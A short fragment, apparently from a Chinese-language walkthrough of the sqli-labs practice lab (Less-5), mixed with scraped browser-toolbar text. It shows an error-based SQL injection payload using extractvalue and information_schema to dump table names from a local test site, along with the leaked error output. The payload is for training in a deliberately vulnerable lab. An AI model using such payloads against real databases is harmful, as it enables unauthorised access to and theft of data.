 报错注入
2.利用爆表名：
and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e)) --
+
Load URL
http://127.0.0.1/sqli-labs/Less-5/?id=1'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5